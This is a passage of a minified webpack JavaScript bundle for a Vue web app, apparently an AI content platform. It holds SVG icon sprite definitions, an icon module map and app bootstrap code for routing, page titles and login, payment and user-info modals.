216.84l-117.5-117.5a120.001 120.001 0 0 0-61.75-32.9v131.88c0 41.87 33.94 75.81 75.81 75.81H894a119.975 119.975 0 0 0-31.93-57.29zM512.53 295.92c-82.1 0-148.9 66.8-148.9 148.9 0 12.53 10.15 22.68 22.68 22.68s22.68-10.15 22.68-22.68c0-57.09 46.45-103.54 103.54-103.54 27.63 0 53.62 10.78 73.19 30.35s30.35 45.57 30.35 73.19c0 21.11-6.31 41.41-18.24 58.71-11.68 16.92-27.89 29.89-46.9 37.48-37.11 14.83-61.08 49.9-61.08 89.33V632c0 12.53 10.15 22.68 22.68 22.68s22.68-10.15 22.68-22.68v-1.66c0-20.78 12.78-39.31 32.56-47.21 27.33-10.92 50.63-29.54 67.4-53.84 17.18-24.9 26.26-54.11 26.26-84.47 0-39.74-15.5-77.13-43.64-105.27-28.13-28.13-65.52-43.63-105.26-43.63z" fill="#9DC0C9" p-id="2177" /><path d="M500.973351 750.25961a30.24 30.24 0 1 0 23.144694-55.876234 30.24 30.24 0 1 0-23.144694 55.876234Z" fill="#9DC0C9" p-id="2178" /><path d="M618.4 327.31c-28.14-28.14-65.52-43.64-105.26-43.64-82.1 0-148.9 66.8-148.9 148.9 0 12.53 10.15 22.68 22.68 22.68s22.68-10.15 22.68-22.68c0-57.09 46.45-103.54 103.54-103.54 27.63 0 53.62 10.78 73.19 30.35s30.35 45.57 30.35 73.19c0 21.11-6.31 41.41-18.24 58.71-11.68 16.92-27.89 29.89-46.9 37.48-37.11 14.83-61.08 49.9-61.08 89.33v1.66c0 12.53 10.15 22.68 22.68 22.68s22.68-10.15 22.68-22.68v-1.66c0-20.78 12.78-39.31 32.56-47.21 27.33-10.92 50.63-29.54 67.4-53.84 17.18-24.9 26.26-54.11 26.26-84.47 0-39.74-15.5-77.12-43.64-105.26z" fill="#FFFFFF" p-id="2179" /><path d="M513.14 710.09m-30.24 0a30.24 30.24 0 1 0 60.48 0 30.24 30.24 0 1 0-60.48 0Z" fill="#FFFFFF" p-id="2180" /></symbol>'});s.a.add(o);e["default"]=o},"4b12":function(t,e,n){"use strict";n.r(e);var i=n("aef5"),c=n.n(i),a=n("6fb4"),s=n.n(a),o=new c.a({id:"icon-ic_mind_write",use:"icon-ic_mind_write-usage",viewBox:"0 0 1024 1024",content:'<symbol class="icon" viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg" id="icon-ic_mind_write"><path d="M635.242667 360.298667L163.2 818.282667c0.96 10.453333 4.48 16.661333 9.685333 21.909333l50.389334 50.709333c5.141333 5.184 11.221333 8.746667 17.216 9.6l462.165333-461.098666-67.413333-79.104z" /><path d="M799.829333 386.901333a12.693333 12.693333 0 0 1-18.005333 0l-108.650667-109.376a12.906667 12.906667 0 0 1 0-18.133333l123.306667-124.032c15.722667-15.829333 45.632-11.52 66.666667 9.685333l50.389333 50.709334c21.034667 21.184 25.322667 51.285333 9.6 67.093333l-123.306667 124.053333zM716.224 737.28c10.090667-4.330667 18.090667-12.373333 22.378667-22.549333l36.181333-85.12a8.597333 8.597333 0 0 1 4.48-4.501334 8.533333 8.533333 0 0 1 11.136 4.501334l36.181333 85.12c4.288 10.176 12.288 18.218667 22.4 22.528l84.544 36.437333a8.597333 8.597333 0 0 1 0 15.722667l-84.565333 36.416c-10.090667 4.309333-18.090667 12.373333-22.378667 22.528l-36.181333 85.12a8.597333 8.597333 0 0 1-4.48 4.522666 8.533333 8.533333 0 0 1-11.136-4.522666l-36.181333-85.12a42.325333 42.325333 0 0 0-22.4-22.528l-84.544-36.416a8.597333 8.597333 0 0 1 0-15.722667l84.565333-36.437333zM468.053333 249.706667a29.952 29.952 0 0 0-15.786666 15.914666l-25.728 60.586667a5.994667 5.994667 0 0 1-11.050667 0l-25.706667-60.586667a29.952 29.952 0 0 0-15.786666-15.914666l-60.202667-25.877334a5.674667 5.674667 0 0 1-3.136-3.157333 6.058667 6.058667 0 0 1 3.136-7.957333l60.181333-25.877334c7.146667-3.072 12.757333-8.746667 15.808-15.914666l25.706667-60.586667a5.994667 5.994667 0 0 1 11.050667 0l25.706666 60.586667c3.050667 7.189333 8.661333 12.842667 15.808 15.914666l60.181334 25.877334a6.058667 6.058667 0 0 1 0 11.114666l-60.16 25.877334zM88.106667 439.893333l45.888-19.733333c5.44-2.304 9.728-6.72 12.010666-12.16l19.626667-46.229333a4.842667 4.842667 0 0 1 2.368-2.389334 4.608 4.608 0 0 1 5.994667 2.389334l19.626666 46.208c2.282667 5.461333 6.656 9.770667 11.989334 12.16l45.909333 19.754666c1.045333 0.490667 1.898667 1.344 2.368 2.410667a4.672 4.672 0 0 1-2.368 6.037333l-45.909333 19.754667a22.826667 22.826667 0 0 0-11.989334 12.074667l-19.626666 46.208a4.842667 4.842667 0 0 1-2.368 2.389333 4.608 4.608 0 0 1-6.016-2.389333l-19.626667-46.208a22.826667 22.826667 0 0 0-11.989333-12.074667l-45.888-19.754667a4.608 4.608 0 0 1 0-8.426666z" /></symbol>'});s.a.add(o);e["default"]=o},"4b63":function(t,e,n){"use strict";n.r(e);var i=n("aef5"),c=n.n(i),a=n("6fb4"),s=n.n(a),o=new c.a({id:"icon-ic_draw_size",use:"icon-ic_draw_size-usage",viewBox:"0 0 1024 1024",content:'<symbol class="icon" viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg" id="icon-ic_draw_size"><path d="M850.611 868.605H173.389c-68.925 0-125-56.075-125-125V280.394c0-68.925 56.075-125 125-125h677.222c68.925 0 125 56.075 125 125v463.211c0 68.925-56.075 125-125 125zM173.389 205.394c-41.355 0-75 33.645-75 75v463.211c0 41.355 33.645 75 75 75h677.222c41.355 0 75-33.645 75-75V280.394c0-41.355-33.645-75-75-75H173.389z" p-id="5223" /><path d="M319.963 697.471c-13.807 0-25-11.193-25-25V352.502c0-13.807 11.193-25 25-25s25 11.193 25 25V672.47c0 13.807-11.193 25.001-25 25.001zM704.037 697.472c-13.807 0-25-11.193-25-25V352.503c0-13.807 11.193-25 25-25s25 11.193 25 25v319.968c0 13.807-11.193 25.001-25 25.001z" p-id="5224" /><path d="M511.888 447.709m-35 0a35 35 0 1 0 70 0 35 35 0 1 0-70 0Z" p-id="5225" /><path d="M511.888 576.046m-35 0a35 35 0 1 0 70 0 35 35 0 1 0-70 0Z" p-id="5226" /></symbol>'});s.a.add(o);e["default"]=o},"4df5":function(t,e,n){"use strict";n.r(e);var i=n("aef5"),c=n.n(i),a=n("6fb4"),s=n.n(a),o=new c.a({id:"icon-eye",use:"icon-eye-usage",viewBox:"0 0 128 64",content:'<symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 128 64" id="icon-eye"><path d="M127.072 7.994c1.37-2.208.914-5.152-.914-6.87-2.056-1.717-4.797-1.226-6.396.982-.229.245-25.586 32.382-55.74 32.382-29.24 0-55.74-32.382-55.968-32.627-1.6-1.963-4.57-2.208-6.397-.49C-.17 3.086-.399 6.275 1.2 8.238c.457.736 5.94 7.36 14.62 14.72L4.17 35.96c-1.828 1.963-1.6 5.152.228 6.87.457.98 1.6 1.471 2.742 1.471s2.284-.49 3.198-1.472l12.564-13.983c5.94 4.416 13.021 8.587 20.788 11.53l-4.797 17.418c-.685 2.699.686 5.397 3.198 6.133h1.37c2.057 0 3.884-1.472 4.341-3.68L52.6 42.83c3.655.736 7.538 1.227 11.422 1.227 3.883 0 7.767-.49 11.422-1.227l4.797 17.173c.457 2.208 2.513 3.68 4.34 3.68.457 0 .914 0 1.143-.246 2.513-.736 3.883-3.434 3.198-6.133l-4.797-17.172c7.767-2.944 14.848-7.114 20.788-11.53l12.336 13.738c.913.981 2.056 1.472 3.198 1.472s2.284-.49 3.198-1.472c1.828-1.963 1.828-4.906.228-6.87l-11.65-13.001c9.366-7.36 14.849-14.474 14.849-14.474z" /></symbol>'});s.a.add(o);e["default"]=o},"4e00":function(t,e,n){"use strict";n.r(e);var i=n("aef5"),c=n.n(i),a=n("6fb4"),s=n.n(a),o=new c.a({id:"icon-ic_kefu",use:"icon-ic_kefu-usage",viewBox:"0 0 1024 1024",content:'<symbol class="icon" viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg" id="icon-ic_kefu"><path d="M190.591634 960.526793c-17.717453 0-31.994625-14.277171-31.994625-31.994625 0-69.493701 82.050731-119.721821 226.370569-139.847472l0-9.63279c-97.876029-74.998152-97.876029-213.985554-97.876029-298.616496 0-139.675458 82.222745-223.102301 219.834033-223.102301l7.396607 0c137.611288 0 219.834033 83.426844 219.834033 223.102301 0 10.320847-0.172014 20.641693-0.344028 31.306568-0.516042 17.717453-14.965228 31.650596-32.854695 31.134554-17.717453-0.516042-31.650596-15.137242-31.134554-32.854695 0.344028-9.976818 0.344028-19.781623 0.344028-29.586427 0-105.616664-52.464304-159.113052-155.844784-159.113052l-7.396607 0c-103.38048 0-155.844784 53.496388-155.844784 159.113052 0 102.176382 6.364522 206.244919 83.082815 255.096926 9.288762 5.84848 14.793214 15.997312 14.793214 27.006215L448.956828 817.067025c0 16.341341-12.385016 30.102469-28.554342 31.82261-128.494541 13.589115-197.816227 51.260205-197.816227 79.642533C222.586259 946.077608 208.137074 960.526793 190.591634 960.526793z" /><path d="M833.752394 960.526793c-17.717453 0-31.994625-14.277171-31.994625-31.994625 0-28.554342-69.321687-66.053418-197.816227-79.642533-16.341341-1.720141-28.726356-15.48127-28.726356-31.82261l0-54.700487c0-17.717453 14.277171-31.994625 31.994625-31.994625s31.994625 14.277171 31.994625 31.994625l0 26.318159c144.319839 19.953637 226.370569 70.353771 226.370569 139.847472C865.747018 946.077608 851.469847 960.526793 833.752394 960.526793z" /><path d="M612.198219 673.435243c-44.035612 0-76.890307-4.472367-77.750378-4.644381-15.825298-4.816395-25.286074-20.813707-21.845792-37.155048 3.268268-16.169326 18.40551-26.834201 34.918864-25.286074 79.814547 8.77272 201.600538 1.204099 222.930287-43.175542 7.568621-15.825298 26.662187-22.705863 42.659499-14.965228 15.997312 7.568621 22.705863 26.834201 14.965228 42.659499C794.705191 660.36217 687.368386 673.435243 612.198219 673.435243z" /><path d="M896.021502 639.892491c-17.717453 0-31.994625-14.277171-31.994625-31.994625l0-111.809172-42.831514-15.309256c-12.729044-4.472367-21.32975-16.685369-21.32975-30.102469 0-160.489165-129.182597-291.219889-287.951621-291.219889-158.769024 0-287.951621 130.730724-287.951621 291.219889 0 10.320847-4.988409 19.953637-13.417101 25.974131l-18.577524 13.245087 0 118.00168c0 17.717453-14.277171 31.994625-31.994625 31.994625s-31.994625-14.277171-31.994625-31.994625l0-134.34302c0-10.320847 4.988409-19.953637 13.417101-25.974131l18.921552-13.589115C169.089871 245.980178 323.386528 95.639845 511.913993 95.639845c186.463296 0 339.555854 147.072065 351.252814 332.331262l43.51957 15.48127c12.729044 4.472367 21.32975 16.685369 21.32975 30.102469l0 134.34302C928.016126 625.61532 913.738955 639.892491 896.021502 639.892491z" /></symbol>'});s.a.add(o);e["default"]=o},"4e31":function(t,e,n){"use strict";n.r(e);var i=n("aef5"),c=n.n(i),a=n("6fb4"),s=n.n(a),o=new c.a({id:"icon-ic_vip",use:"icon-ic_vip-usage",viewBox:"0 0 1024 1024",content:'<symbol class="icon" viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg" id="icon-ic_vip"><path d="M960.3 126.2l-321.3-0.4-318.4 372.4v-372H63.7v64.2H128v707.8h192.6z" /></symbol>'});s.a.add(o);e["default"]=o},"4f21":function(t,e,n){"use strict";n.r(e);var i=n("aef5"),c=n.n(i),a=n("6fb4"),s=n.n(a),o=new c.a({id:"icon-ic_search_link",use:"icon-ic_search_link-usage",viewBox:"0 0 24 24",content:'<symbol xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" id="icon-ic_search_link"><g id="icon-ic_search_link_link-01"><path id="icon-ic_search_link_Icon" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2.5" d="m12.708 18.364-1.415 1.414a5 5 0 1 1-7.07-7.07l1.413-1.415m12.728 1.414 1.415-1.414a5 5 0 0 0-7.071-7.071l-1.415 1.414M8.5 15.5l7-7" /></g></symbol>'});s.a.add(o);e["default"]=o},"4f63":function(t,e,n){"use strict";n.r(e);var i=n("aef5"),c=n.n(i),a=n("6fb4"),s=n.n(a),o=new c.a({id:"icon-ic_play",use:"icon-ic_play-usage",viewBox:"0 0 1024 1024",content:'<symbol class="icon" viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg" id="icon-ic_play"><path d="M823.8 603.5l-501.2 336c-50.7 34-119.3 20.4-153.2-30.2-12.2-18.2-18.7-39.6-18.7-61.5v-672c0-61 49.5-110.4 110.4-110.4 21.9 0 43.3 6.5 61.5 18.7l501.1 336c50.7 34 64.2 102.6 30.2 153.2-7.8 11.9-18.1 22.2-30.1 30.2z m0 0" /></symbol>'});s.a.add(o);e["default"]=o},5132:function(t,e,n){"use strict";n.r(e);var i=n("aef5"),c=n.n(i),a=n("6fb4"),s=n.n(a),o=new c.a({id:"icon-ic_mod_pk",use:"icon-ic_mod_pk-usage",viewBox:"0 0 1024 1024",content:'<symbol class="icon" viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg" id="icon-ic_mod_pk"><path d="M405.504 503.296l-110.08-110.08C265.344 363.136 49.92 94.4 76.48 67.84 103.04 41.152 371.84 256.704 401.92 286.784L512 396.8l110.08-110.08c30.08-30.08 298.88-245.632 325.44-219.008 26.624 26.624-188.864 295.424-218.944 325.44l-110.08 110.08 164.48 164.48 53.248-53.12 27.264 27.2c15.04 14.976 15.296 39.104 0.64 53.76l-26.688 26.688 108.928 108.864c30.08 30.08 30.592 78.272 1.152 107.712a76.16 76.16 0 0 1-107.648-1.28l-108.928-108.8-26.624 26.624a38.08 38.08 0 0 1-53.76-0.64l-27.392-27.264 53.312-53.248L512 609.792l-164.48 164.48 53.312 53.248-27.328 27.264a38.08 38.08 0 0 1-53.824 0.64l-26.624-26.624-108.928 108.8a76.16 76.16 0 0 1-107.648 1.28 76.16 76.16 0 0 1 1.152-107.712l108.928-108.864-26.624-26.624a38.08 38.08 0 0 1 0.64-53.824l27.2-27.264 53.248 53.248 164.48-164.48z" /></symbol>'});s.a.add(o);e["default"]=o},"51d2":function(t,e,n){"use strict";n.r(e);var i=n("aef5"),c=n.n(i),a=n("6fb4"),s=n.n(a),o=new c.a({id:"icon-ic_mind_tpl_filetree",use:"icon-ic_mind_tpl_filetree-usage",viewBox:"0 0 40 40",content:'<symbol xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 40 40" id="icon-ic_mind_tpl_filetree"><path fill="#2C2C2C" fill-rule="evenodd" d="M11 7a3 3 0 013-3h6a3 3 0 110 6h-2.4v1.4H25a.6.6 0 01.6.6v2H28a3 3 0 110 6h-4.4v4.4h1.46A3.001 3.001 0 0128 22h6a3 3 0 110 6h-6a3.001 3.001 0 01-2.94-2.4H23.6v6.8h1.46A3.001 3.001 0 0128 30h6a3 3 0 110 6h-6a3.001 3.001 0 01-2.94-2.4H23a.6.6 0 01-.6-.6V20H22a3 3 0 110-6h2.4v-1.4H9.6V14H12a3 3 0 110 6H6a3 3 0 110-6h2.4v-2a.6.6 0 01.6-.6h7.4V10H14a3 3 0 01-3-3zm17 8.2h-6a1.8 1.8 0 000 3.6h6a1.8 1.8 0 000-3.6zm0 8a1.8 1.8 0 000 3.6h6a1.8 1.8 0 000-3.6h-6zM26.2 33a1.8 1.8 0 011.8-1.8h6a1.8 1.8 0 010 3.6h-6a1.8 1.8 0 01-1.8-1.8zM12 15.2H6a1.8 1.8 0 000 3.6h6a1.8 1.8 0 000-3.6z" clip-rule="evenodd" /></symbol>'});s.a.add(o);e["default"]=o},"51ff":function(t,e,n){var i={"./eye-open.svg":"d7ec","./eye.svg":"4df5","./ic_ai.svg":"1ac3","./ic_baike.svg":"d4b6","./ic_batch_task.svg":"252e","./ic_collapse.svg":"9282","./ic_copy.svg":"1d1b","./ic_dark.svg":"ebca","./ic_doc.svg":"19dc","./ic_doc_code.svg":"b440","./ic_doc_excel.svg":"5c91","./ic_doc_link.svg":"988a1","./ic_doc_loading.svg":"fd0f","./ic_doc_pdf.svg":"94a4","./ic_doc_ppt.svg":"0488","./ic_doc_txt.svg":"09d4","./ic_doc_unknow.svg":"4841","./ic_doc_word.svg":"77f3","./ic_doc_zip.svg":"9963","./ic_draw_s.svg":"19ee","./ic_draw_size.svg":"4b63","./ic_draw_u.svg":"7201","./ic_draw_v.svg":"5fe3","./ic_edit.svg":"59aa","./ic_empty.svg":"de5d","./ic_excel.svg":"21dd","./ic_gpt35.svg":"ee60","./ic_gpt4.svg":"b81e","./ic_kefu.svg":"4e00","./ic_light.svg":"9181","./ic_linggan.svg":"62c1","./ic_load_more.svg":"716d","./ic_login_code.svg":"e010","./ic_login_phone.svg":"da20","./ic_login_pwd.svg":"601e","./ic_mind_bgcolor.svg":"7ef2","./ic_mind_drag.svg":"0a99","./ic_mind_export.svg":"7eda","./ic_mind_fontcolor.svg":"6dd11","./ic_mind_fontstyle.svg":"2588","./ic_mind_fontweight.svg":"5679","./ic_mind_redo.svg":"b7cc","./ic_mind_resetview.svg":"6ac9","./ic_mind_tpl_default.svg":"295f","./ic_mind_tpl_filetree.svg":"51d2","./ic_mind_tpl_fish-bone.svg":"53a3","./ic_mind_tpl_left.svg":"2563","./ic_mind_tpl_right.svg":"0a39","./ic_mind_tpl_structure.svg":"b588","./ic_mind_tpl_tianpan.svg":"6f8f","./ic_mind_undo.svg":"7857","./ic_mind_write.svg":"4b12","./ic_mod_agent.svg":"d171","./ic_mod_app.svg":"8b8a","./ic_mod_batch.svg":"60e1","./ic_mod_chat.svg":"6fb4f","./ic_mod_cosplay.svg":"a5dd","./ic_mod_diy.svg":"a6b3","./ic_mod_docs.svg":"e322","./ic_mod_draw.svg":"00e2","./ic_mod_mind.svg":"0853","./ic_mod_music.svg":"82e6","./ic_mod_novel.svg":"eb6f","./ic_mod_pk.svg":"5132","./ic_mod_search.svg":"8618","./ic_mod_team.svg":"6f4e","./ic_mod_user.svg":"3c17","./ic_mod_video.svg":"c71e","./ic_mod_write.svg":"16fd","./ic_music_play.svg":"beb8","./ic_notice.svg":"52b1","./ic_pay_check.svg":"3425","./ic_phone.svg":"e21b","./ic_pika.svg":"32f1","./ic_play.svg":"4f63","./ic_ppt.svg":"376d","./ic_retry.svg":"d26a1","./ic_score.svg":"1710","./ic_search_arrow.svg":"6af0","./ic_search_copilot.svg":"20f6","./ic_search_copilot_active.svg":"3efa","./ic_search_dot_blue.svg":"9046","./ic_search_dot_green.svg":"8867","./ic_search_dot_orange.svg":"7602","./ic_search_dot_purple.svg":"057a","./ic_search_dot_red.svg":"0eaa","./ic_search_link.svg":"4f21","./ic_search_research.svg":"f5f7","./ic_search_research_active.svg":"0753","./ic_search_search.svg":"7991","./ic_search_search_active.svg":"55ab","./ic_search_step_doing.svg":"2eed","./ic_search_step_done.svg":"70e0","./ic_search_step_wait.svg":"6ef2","./ic_search_writing.svg":"fe0e","./ic_seed.svg":"ec10","./ic_share.svg":"8b71","./ic_stop.svg":"6e2b","./ic_usage.svg":"b75c","./ic_video_extend.svg":"bce5","./ic_video_retry.svg":"8c38","./ic_view.svg":"1c9c","./ic_vip.svg":"4e31","./ic_vote.svg":"a254","./ic_vote_active.svg":"6bf0","./ic_wechat.svg":"c9b9","./ic_word.svg":"7e03","./ic_working.svg":"d129","./ic_write.svg":"9ae5","./ic_wxpay.svg":"c939","./ic_xmind.svg":"2f4d"};function c(t){var e=a(t);return n(e)}function a(t){if(!n.o(i,t)){var e=new Error("Cannot find module '"+t+"'");throw e.code="MODULE_NOT_FOUND",e}return i[t]}c.keys=function(){return Object.keys(i)},c.resolve=a,t.exports=c,c.id="51ff"},"52b1":function(t,e,n){"use strict";n.r(e);var i=n("aef5"),c=n.n(i),a=n("6fb4"),s=n.n(a),o=new c.a({id:"icon-ic_notice",use:"icon-ic_notice-usage",viewBox:"0 0 1024 1024",content:'<symbol class="icon" viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg" id="icon-ic_notice"><path d="M812.544 311.04h-153.6v-2.816L560.384 153.6a31.744 31.744 0 0 0-3.584-4.608 85.76 85.76 0 0 0-120.576 0 20.224 20.224 0 0 0-3.584 4.608l-98.56 153.6v2.816H189.952a76.8 76.8 0 0 0-76.8 76.8v435.2a76.8 76.8 0 0 0 76.8 76.8h622.592a76.8 76.8 0 0 0 76.8-76.8v-435.2a76.8 76.8 0 0 0-76.8-75.776z m-338.432-128a34.56 34.56 0 0 1 44.8 0l81.152 128h-207.104z m364.032 640a25.6 25.6 0 0 1-25.6 25.6H189.952a25.6 25.6 0 0 1-25.6-25.6v-435.2a25.6 25.6 0 0 1 25.6-25.6h622.592a25.6 25.6 0 0 1 25.6 25.6z" /><path d="M670.464 497.664h-384a25.6 25.6 0 0 0 0 51.2h384a25.6 25.6 0 0 0 0-51.2zM474.624 649.472H286.72a25.6 25.6 0 0 0 0 51.2h187.904a25.6 25.6 0 0 0 0-51.2z" /></symbol>'});s.a.add(o);e["default"]=o},"53a3":function(t,e,n){"use strict";n.r(e);var i=n("aef5"),c=n.n(i),a=n("6fb4"),s=n.n(a),o=new c.a({id:"icon-ic_mind_tpl_fish-bone",use:"icon-ic_mind_tpl_fish-bone-usage",viewBox:"0 0 40 40",content:'<symbol xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 40 40" id="icon-ic_mind_tpl_fish-bone"><path fill="#2C2C2C" fill-rule="evenodd" d="M15 9.5a3 3 0 013-3h3a3 3 0 110 6h-1.152l-6.9 6.9h9.303l6.9-6.9H29a3 3 0 110-6h3a3 3 0 110 6h-1.152l-6.9 6.9h1.138a1.6 1.6 0 011.131.469L33.85 27.5H35a3 3 0 110 6h-3a3 3 0 110-6h.151l-6.783-6.783a.4.4 0 00-.282-.117h-9.138l6.9 6.9H24a3 3 0 110 6h-3a3 3 0 110-6h.151l-6.9-6.9H10.94A3.001 3.001 0 018 23H5a3 3 0 110-6h3a3.001 3.001 0 012.94 2.4h.311l6.9-6.9H18a3 3 0 01-3-3zm3-1.8h3a1.8 1.8 0 010 3.6h-3a1.8 1.8 0 010-3.6zm14 0h-3a1.8 1.8 0 000 3.6h3a1.8 1.8 0 000-3.6zm-11 21h3a1.8 1.8 0 010 3.6h-3a1.8 1.8 0 010-3.6zm14 0h-3a1.8 1.8 0 000 3.6h3a1.8 1.8 0 000-3.6z" clip-rule="evenodd" /></symbol>'});s.a.add(o);e["default"]=o},"55ab":function(t,e,n){"use strict";n.r(e);var i=n("aef5"),c=n.n(i),a=n("6fb4"),s=n.n(a),o=new c.a({id:"icon-ic_search_search_active",use:"icon-ic_search_search_active-usage",viewBox:"0 0 20 20",content:'<symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-ic_search_search_active"><path fill-rule="evenodd" clip-rule="evenodd" d="M7 6.4a.9.9 0 0 1 .9-.9h6.2a.9.9 0 1 1 0 1.8H7.9a.9.9 0 0 1-.9-.9ZM4.9 9.5a.9.9 0 1 0 0 1.8h9.2a.9.9 0 1 0 0-1.8H4.9Zm0 4a.9.9 0 1 0 0 1.8h9.2a.9.9 0 1 0 0-1.8H4.9Zm0-8a.9.9 0 1 0 0 1.8h.2a.9.9 0 1 0 0-1.8h-.2Z" fill="#FFFFFF" /></symbol>'});s.a.add(o);e["default"]=o},5679:function(t,e,n){"use strict";n.r(e);var i=n("aef5"),c=n.n(i),a=n("6fb4"),s=n.n(a),o=new c.a({id:"icon-ic_mind_fontweight",use:"icon-ic_mind_fontweight-usage",viewBox:"0 0 1025 1024",content:'<symbol class="icon" viewBox="0 0 1025 1024" xmlns="http://www.w3.org/2000/svg" id="icon-ic_mind_fontweight"><path d="M 185.17 121.09 h 312.51 c 61.895 0 108.013 2.548 138.354 7.767 s 57.648 15.899 81.556 32.283 c 24.03 16.384 44.054 38.108 59.953 65.294 s 24.03 57.648 24.03 91.508 c 0 36.652 -9.83 70.269 -29.613 100.852 c -19.782 30.583 -46.482 53.521 -80.221 68.813 c 47.696 13.836 84.226 37.501 109.834 70.876 c 25.607 33.375 38.351 72.697 38.351 117.843 c 0 35.559 -8.253 70.147 -24.758 103.765 s -39.079 60.438 -67.721 80.586 c -28.641 20.146 -63.958 32.404 -105.828 37.015 c -26.336 2.791 -89.808 4.611 -190.418 5.34 h -266.028 v -781.941 Z M 343.062 251.19 v 180.831 h 103.402 c 61.531 0 99.76 -0.85 114.688 -2.67 c 27.065 -3.155 48.302 -12.5 63.715 -28.035 s 23.18 -35.803 23.18 -61.045 c 0 -24.151 -6.675 -43.812 -20.025 -58.982 c -13.349 -15.05 -33.132 -24.272 -59.468 -27.428 c -15.655 -1.821 -60.682 -2.67 -134.956 -2.67 h -90.537 Z M 343.062 562.123 v 209.108 h 146.122 c 56.919 0 92.964 -1.578 108.256 -4.854 c 23.423 -4.247 42.598 -14.685 57.283 -31.19 c 14.806 -16.506 22.087 -38.715 22.087 -66.386 c 0 -23.423 -5.703 -43.327 -17.113 -59.711 c -11.408 -16.384 -27.792 -28.277 -49.274 -35.681 c -21.482 -7.524 -68.206 -11.165 -140.052 -11.165 h -127.31 Z" /></symbol>'});s.a.add(o);e["default"]=o},"56d7":function(t,e,n){"use strict";n.r(e);n("ec51"),n("144a"),n("da83"),n("86f2");var i=n("8b20"),c=n("848a"),a=n.n(c),s=n("85a2"),o=n.n(s),l=(n("9c7d"),n("2cdd"),n("c228"),n("dcc6"),n("74ea"),n("0227"),n("3b98"),function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{attrs:{id:"app"}},[n("router-view")],1)}),r=[],d={name:"App"},u=d,h=n("76b2"),f=Object(h["a"])(u,l,r,!1,null,null,null),p=f.exports,m=n("4360"),_=n("a18c"),v=(n("3b04"),n("a7fa"),function(t){return t});i["default"].prototype.$lang=v,i["default"].filter("lang",v);n("2025"),n("0d33");var w=function(){var t=this,e=t.$createElement,n=t._self._c||e;return t.isExternal?n("div",t._g({staticClass:"svg-external-icon svg-icon",style:t.styleExternalIcon},t.$listeners)):n("svg",t._g({class:t.svgClass,attrs:{"aria-hidden":"true"}},t.$listeners),[n("use",{attrs:{"xlink:href":t.iconName}})])},g=[];n("cac0"),n("f7c6"),n("49ff");function b(t){return/^(https?:|mailto:|tel:)/.test(t)}var y={name:"SvgIcon",props:{iconClass:{type:String,required:!0},className:{type:String,default:""}},computed:{isExternal:function(){return b(this.iconClass)},iconName:function(){return"#icon-".concat(this.iconClass)},svgClass:function(){return this.className?"svg-icon "+this.className:"svg-icon"},styleExternalIcon:function(){return{mask:"url(".concat(this.iconClass,") no-repeat 50% 50%"),"-webkit-mask":"url(".concat(this.iconClass,") no-repeat 50% 50%")}}}},x=y,z=(n("64df"),Object(h["a"])(x,w,g,!1,null,"f9f7fefc",null)),C=z.exports;i["default"].component("svg-icon",C);var k=n("51ff"),S=function(t){return t.keys().map(t)};S(k);var M=n("05d4"),B=n("4c28"),F=n("929e"),L=n.n(F);n("5f73");L.a.configure({showSpinner:!1}),_["b"].beforeEach(function(){var t=Object(B["a"])(Object(M["a"])().mark((function t(e,n,i){var c,a;return Object(M["a"])().wrap((function(t){while(1)switch(t.prev=t.next){case 0:L.a.start(),c=e.meta.title,a=m["a"].state.user.page_title,c?a&&(c+=" - "+a):c=a,document.title=c,i();case 6:case"end":return t.stop()}}),t)})));return function(e,n,i){return t.apply(this,arguments)}}()),_["b"].afterEach((function(){L.a.done()}));var E=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",[t.userInfoShow?n("UserInfo",{on:{close:t.closeUserInfo}}):t._e(),t.payShow?n("Pay",{attrs:{"pay-type":t.payType},on:{close:t.closePay}}):t._e(),t.loginShow?n("Login",{on:{close:t.closeLogin}}):t._e()],1)},T=[],H=n("61b2"),O={components:{UserInfo:H["f"],Pay:H["e"],Login:H["b"]},data:function(){return{userInfoShow:!1,payShow:!1,payType:"point",loginShow:!1}},computed:{user_id:function(){return m["a"].state.user.user_id}},methods:{showLogin:function(){this.loginShow=!0},closeLogin:function(){this.loginShow=!1},showUserInfo:function(){this.user_id?this.userInfoShow=!0:this.showLogin()},closeUserInfo:function(){this.userInfoShow=!1},showPay:function(t){this.user_id?(this.payShow=!0,this.payType=t):this.showLogin()},closePay:function(){this.payShow=!1}}},V=O,I=Object(h["a"])(V,E,T,!1,null,null,null),A=I.exports,j=i["default"].extend(A),P=new j;P.$mount(),document.body.appendChild(P.$el);var $={install:function(t){t.prototype.$modals=P}};i["default"].use(a.a),i["default"].use(o.a),i["default"].use($),i["default"].config.productionTip=!1,new i["default"]({el:"#app",router:_["b"],store:m["a"],render:function(t){return t(p)}})},"59aa":function(t,e,n){"use strict";n.r(e);var i=n("aef5"),c=n.n(i),a=n("6fb4"),s=n.n(a),o=new c.a({id:"icon-ic_edit",use:"icon-ic_edit-usage",viewBox:"0 0 1024 1024",content:'<symbol class="icon" viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg" id="icon-ic_edit"><path d="M540.829538 163.446154L704.275692 0l298.220308 298.141538-163.446154 163.524924-298.220308-298.220308z m-53.878153 53.799384L0 704.196923v298.299077h298.220308L785.329231 515.544615 486.951385 217.245538z m20.558769 683.716924h431.497846v101.533538H507.510154v-101.612308zM685.292308 723.259077h253.794461v101.612308H685.213538v-101.612308z" /></symbol>'});s.a.add(o);e["default"]=o},"5c91":function(t,e,n){"use strict";n.r(e);var i=n("aef5"),c=n.n(i),a=n("6fb4"),s=n.n(a),o=new c.a({id:"icon-ic_doc_excel",use:"icon-ic_doc_excel-usage",viewBox:"0 0 1024 1024",content:'<symbol class="icon" viewBox="0 0 1024 1024" 